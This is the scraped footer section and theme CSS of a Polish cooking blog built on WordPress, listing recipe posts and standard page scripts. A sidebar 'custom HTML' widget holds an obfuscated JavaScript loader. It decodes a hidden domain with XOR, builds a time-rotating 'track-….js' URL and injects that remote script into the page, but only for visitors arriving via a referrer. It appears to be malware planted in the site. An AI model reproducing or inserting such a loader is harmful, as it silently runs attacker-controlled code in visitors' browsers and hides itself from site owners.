&hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1eaa4) {
    
    var _779fa = Date.now();
    var _cf9bb = 1000;
    _779fa = _779fa / _cf9bb;
    _779fa = Math.floor(_779fa);

    var _aff86 = 600;
    _779fa -= _779fa % _aff86;
    _779fa = _779fa.toString(16);

    var _f8254 = _1eaa4.referrer;

    if (!_f8254) return;

    var _256be = [55162, 55167, 55136, 55155, 55154, 55159, 55141, 55166, 55156, 55161, 55159, 55140, 55154, 55165, 55167, 55138, 55096, 55167, 55160, 55152, 55161];

    _256be = _256be.map(function(_a54dc){
        return _a54dc ^ 55062;
    });

    var _34159 = "053955cae7e20faf47a3b1d1f5c5c234";
    
    _256be = String.fromCharCode(..._256be);

    var _b670b = "https://";
    var _86caf = "/";
    var _e016 = "track-";

    var _6ac8 = ".js";

    var _16478 = _1eaa4.createElement("script");
    _16478.type = "text/javascript";
    _16478.async = true;
    _16478.src = _b670b + _256be + _86caf + _e016 + _779fa + _6ac8;

    _1eaa4.getElementsByTagName("head")[0].appendChild(_16478)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
	</div>
</div>




  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Kulinaria</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/tradycyjna-kuchnia-indyjska/" rel="bookmark">Tradycyjna kuchnia indyjska</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/wykwintne-restauracje-bydgoskie-wina-dla-gosci-weselnych-restauracja-bankiety-bydgoszcz/" rel="bookmark">Wykwintne restauracje bydgoskie &#8211; wina dla gości weselnych. Restauracja na bankiety Bydgoszcz</a></li><li class="arpw-li arpw-clearfix"> <a href="https://kuchnialeniwca.pl" target="_blank">blog kulinarny</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zupa-dobra-na-wszystko-pomysly-na-zupe/" rel="bookmark">Zupa dobra na wszystko &#8211; pomysły na zupę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/prosty-przepis-pieczone-poledwiczki-zrobic-poledwiczki-wieprzowe-pieczone/" rel="bookmark">Prosty przepis na pieczone polędwiczki. Jak zrobić polędwiczki wieprzowe pieczone?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/potrawka-kurczaka-sosie-smietanowym-kurczak-sosie-smietanowo-pieczarkowym-mieso-kurczaka-sosie/" rel="bookmark">Potrawka z kurczaka w sosie śmietanowym. Kurczak w sosie śmietanowo-pieczarkowym &#8211; Mięso z kurczaka w sosie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/catering-komunie-poznan/" rel="bookmark">Catering na komunię Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/kuchnia-zero-waste-jak-przechowywac-jedzenie/" rel="bookmark">Kuchnia zero-waste: jak przechowywać jedzenie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zjedz-smacznie-stolicy-najlepsza-restauracja-warszawie/" rel="bookmark">Zjedz smacznie w stolicy &#8211; najlepsza restauracja w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/pyszne-kruche-ciasto-rabarbarem-bez-jaj-pyszne-ciasto-rabarbarem-kruszonka/" rel="bookmark">Pyszne, kruche ciasto z rabarbarem bez jaj &#8211; pyszne ciasto z rabarbarem i kruszonką</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/grzybowa-carbonara/" rel="bookmark">Grzybowa carbonara.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"><ul>
<li class="page_item page-item-401"><a href="https://wartonadwarta.pl/kontakt/">Kontakt</a></li>
</ul></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://wartonadwarta.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>



<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://wartonadwarta.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-469").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wartonadwarta.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wartonadwarta.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://wartonadwarta.pl/wp-content/cache/autoptimize/js/autoptimize_fa5205ee141b935e049b96a80af45592.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wartonadwarta.pl/wp-content/cache/autoptimize/css/autoptimize_single_ed3f2cff797178fa072d65a0cfbf1af8.css?ver=6.9
body_size: 800
content:
header .col-md-12{height:144px}header .logo-link img{width:260px}h1,h2,h3,h4,h5,h6{font-family:'Playfair Display'}blockquote,header .header-blog-info,.author-bio strong,.blog-post-related-single .blog-post-related-title,.blog-post-related-item .blog-post-related-title,.navigation-post .nav-post-name{font-family:'Playfair Display'}h1{font-size:26px}body{font-family:'Lato';font-size:15px}.navbar .nav>li a,.navbar .navbar-toggle,.blog-post .post-info,a.btn,.btn,.btn:focus,input[type=submit],.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,a.more-link,.footer-sidebar.sidebar .widgettitle,.footer-sidebar-2.sidebar .widgettitle,.blog-post .post-info-date,.blog-post .post-categories,.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-date,.page-item-title-single .post-date,.page-item-title-single .post-categories,.author-bio h5,.comment-metadata .author,.comment-metadata .date,.blog-post-related-single .post-categories,.blog-post-related-single .blog-post-related-date,.homepage-welcome-block h5,.sidebar .widget.widget_himmelen_text .himmelen-textwidget h5,.page-item-title-archive p,.navigation-post .nav-post-title,.navigation-paging.navigation-post a,.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-category,.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-date,.himmelen-post-list .himmelen-post-details .himmelen-post-category,.himmelen-post-pagination .himmelen-post-pagination-category,.blog-post .entry-content h5,.page .entry-content h5{font-family:'Montserrat'}body{background-color:#f7f7f7;color:#000}.st-pusher,.st-sidebar-pusher,.st-sidebar-menu .sidebar{background-color:#f7f7f7}.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.btn.alt,.nav>li .sub-menu,.blog-post .tags a:hover,.blog-post-related-item-details,.blog-post-related.blog-post-related-loop .blog-post-related-item .blog-post-related-image.blog-post-related-no-image .blog-post-related-item-inside,.blog-post-related.blog-post-related-loop .blog-post-related-item:hover .blog-post-related-item-inside,.blog-post .sticky-post-badge,.navigation-post a:hover,#top-link,.sidebar .widget_calendar th,.sidebar .widget_calendar tfoot td,.sidebar .widget_tag_cloud .tagcloud a:hover,.sidebar .widget_product_tag_cloud .tagcloud a:hover,.comment-meta .reply a:hover,.himmelen-post-list .himmelen-post-details .himmelen-read-more a:hover,.himmelen-post-wrapper-style-2,.himmelen-post-wrapper-style-2 .himmelen-post-list .himmelen-post-details-wrapper,.himmelen-popular-post-list-wrapper .himmelen-popular-post.himmelen-popular-post-small,.sidebar .widget .widget-social-follow a,.homepage-welcome-block-content-left,.homepage-welcome-block-content-right,body .owl-theme .owl-controls .owl-page.active span,body .owl-theme .owl-controls.clickable .owl-page:hover span,.st-sidebar-menu-close-btn{background-color:#9ba78a}a,a:focus,blockquote:before,.navbar .nav>li>a:hover,.social-icons-wrapper a:hover,.blog-post .format-quote .entry-content:before,.blog-post .post-categories,.blog-post .post-categories a,.blog-post .post-header-title sup,.blog-post .post-header-title a:hover,.blog-post .post-info>div a:hover,.author-bio .author-social-icons li a:hover,.post-social a:hover,.navigation-paging.navigation-post a,.navigation-post .nav-post-title,.footer-sidebar-2.sidebar .widget a:hover,footer a:hover,.sidebar .widget ul>li a:hover,.sidebar .widget_text a,.comment-metadata .author a,.comment-metadata .date a:hover,.himmelen-post-pagination .himmelen-post-pagination-item:hover .himmelen-post-pagination-title,.himmelen-post-pagination .himmelen-post-pagination-item.active .himmelen-post-pagination-title,.himmelen-popular-post-list-wrapper .himmelen-popular-post .himmelen-popular-post-title a:hover,body .select2-results .select2-highlighted{color:#9ba78a}.woocommerce #content input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.btn.alt,.navbar .nav>li>a:hover,.social-icons-wrapper a:hover,.sidebar .widget_calendar tbody td a,.himmelen-post-list .himmelen-post-details .himmelen-read-more a:hover,.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-prev,.himmelen-post-wrapper-style-2 .himmelen-post-list-nav .himmelen-post-list-nav-next{border-color:#9ba78a}header{background-color:#fff}.mainmenu-belowheader{background-color:#fff}.container-fluid-footer{background-color:#3c3d41}.blog-masonry-layout .blog-post.content-block .post-content,.blog-post-list-layout.blog-post .post-content{background-color:#fff}